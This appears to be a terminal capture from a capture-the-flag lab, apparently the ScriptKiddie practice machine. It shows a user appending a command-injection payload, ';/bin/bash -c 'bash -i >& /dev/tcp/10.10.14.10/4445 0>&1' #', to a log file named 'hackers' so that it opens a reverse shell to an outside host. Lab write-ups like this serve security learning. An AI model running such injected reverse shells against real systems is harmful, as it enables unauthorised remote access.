 kid@scriptkiddie:~/logs$ yoo you kicked me?
kid@scriptkiddie:~/logs$ cat hackers
kid@scriptkiddie:~/logs$ echo ";/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.10/
4445 0>&1' #" >> hackers
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.1
0/4445 0>&1' #" >> hackers
kid@scriptkiddie:~/logs$